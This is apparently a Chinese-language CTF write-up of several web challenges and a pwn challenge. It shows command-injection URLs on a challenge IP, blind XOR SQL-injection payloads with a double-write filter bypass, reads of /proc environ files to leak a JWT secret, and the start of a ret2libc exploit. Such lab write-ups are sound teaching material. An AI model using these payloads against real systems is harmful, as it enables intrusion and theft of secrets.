
第四关:/level444Four.php
奶奶的,搞了半天,原来一直没有修改GET为HEAD

1 | HEAD /level444Four.php HTTP/1.1 |
得到:FLAG: ./level4545Five.php

第五关:/level4545Five.php
1 | 源码: |
根据提供的 JavaScript 源码,隐藏的 key 是通过重组数组元素生成的。以下是关键步骤解析:
步骤拆解
数组定义:
1
2var a = ['E', 'l', 'W', '_', 'F', '3', 't', '0', 'C', 'C'];
var order = [2, 5, 1, 8, 7, 0, 3, 9, 6, 4];重组逻辑:
按order数组的索引顺序,依次从a中取元素拼接:1
code += a[order[i]]; // order[i] 是 a 的索引
逐项解析:
1
2
3
4
5
6
7
8
9
10order[0] = 2 → a[2] = 'W'
order[1] = 5 → a[5] = '3'
order[2] = 1 → a[1] = 'l'
order[3] = 8 → a[8] = 'C'
order[4] = 7 → a[7] = '0'
order[5] = 0 → a[0] = 'E'
order[6] = 3 → a[3] = '_'
order[7] = 9 → a[9] = 'C'
order[8] = 6 → a[6] = 't'
order[9] = 4 → a[4] = 'F'拼接结果:
1
W + 3 + l + C + 0 + E + _ + C + t + F → "W3lC0E_CtF"
得到:
第六关:/zzpufinish.php

先ls康康(我还正准备试试看之前学的绕过,结果什么防火墙都没有。。。。。)
1 | http://27.25.151.26:45124/zzpufinish.php?cmd=ls |

1 | http://27.25.151.26:45124/zzpufinish.php?cmd=nl fl /* |

1 | flag{2fe2e016-5b65-4239-a8e0-a09f91957087} |
zqsql
考察点:sql隐藏不显示过滤
我怀疑是异或注入:
1 | 1^(length(database())>0)^1 |
返回:

1 | 1^(length(database())<0)^1 |

返回不一样
2.手工测试长度:
1 | 1^(length(database())>2)^1 有回显; |
1 | 1^(ascii(substr(database(),1,1))=99)^1 成功返回 |
3.叫AI写个脚本
1 | import requests |

返回库为:ctf
4.疑点:
为什么:
1 | 1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=ctf)),1,1))>0)^1 |
5.继续测试:
1 | 1/**/or/**/(select/**/database())='ctf'# |
6.我稍微查询我的笔记:
您猜怎么着,还真给我查出来了

1 | -1/**/or/**/1=1/**/order/**/by/**/3# |

答案:
SELECT被过滤。。。隐藏不显示过滤
1 | -1/**/union/**/selselectect/**/1,2,3# |

测试双写成功返回
反省:
哎。。。。。既然show database(),还有order by都可以,为什么不能想到select被过滤呢
ez_web1


考察点:隐藏的POST容易读取文件 + JWT提权 + 上传文件
爆破扫描得到:

答案:
文件读取:

随便打开一本书,打开POST传输,发现居然有读取文件!!!

真的可以读取文件!!!
这谁想得到。。。。。
读取密钥:
1 | book_path=/proc/self/environ |
读取环境变量获得密钥:th1s_1s_k3y
解法2:
读取:/proc/1/environ直接获得flag
1 | book_path=/proc/1/environ |
PWN
说实话,不太会pwn,只会一点点
分两步实现,一先泄露write的地址,进而找到libc版本
1 | pop_rdi=0x40117e |
得到write地址是:
最早是想用libcsearcher找到libc地址,但是发现不行,再去网站上找嫌多,所以直接去比赛内的其他题目去找libc文件,发现ez_heap里面存在libc文件,链接查找发现write地址一至,都是870
exp:
1 | from pwn import * |

